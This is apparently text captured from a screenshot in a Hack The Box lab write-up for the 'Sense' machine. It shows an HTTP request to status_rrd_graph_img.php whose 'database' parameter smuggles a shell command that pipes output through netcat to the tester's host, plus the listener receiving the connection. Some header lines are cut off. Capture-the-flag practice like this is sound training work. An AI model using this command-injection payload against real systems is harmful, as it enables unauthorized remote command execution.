 Request
Pretty Raw \n Actions
1 GET /status_rrd_graph_img.php?database=queues;which+nc|nc+10.10.14.18+5555 HTTP/1.1
2 Host: 10.10.10.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
5 Accept-
6 Accept-
7 Referer
8 Connect
9 Cookie:
10 Upgrade
11 Cache-C
12
13
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sense]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.60] 18955
/usr/bin/nc
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sense]
└─#